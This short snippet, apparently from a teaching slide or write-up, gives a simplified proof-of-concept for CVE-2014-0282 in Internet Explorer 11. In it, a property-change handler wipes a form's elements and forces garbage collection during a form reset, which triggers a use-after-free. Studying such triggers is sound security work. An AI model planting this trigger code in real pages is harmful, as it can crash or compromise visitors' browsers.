 IE11 Example: CVE-2014-0282 (simplified)
<form id="form">
<textarea id="c1" name="a1" ></textarea>
<input id="c2" type="text" name="a2" value="val">
</form>
<script>
function changer() { // delete form elements
document.getElementById("form").innerHTML = "";
CollectGarbage();
}
document.getElementById("c1").onpropertychange = changer;
document.getElementById("form").reset();
</script>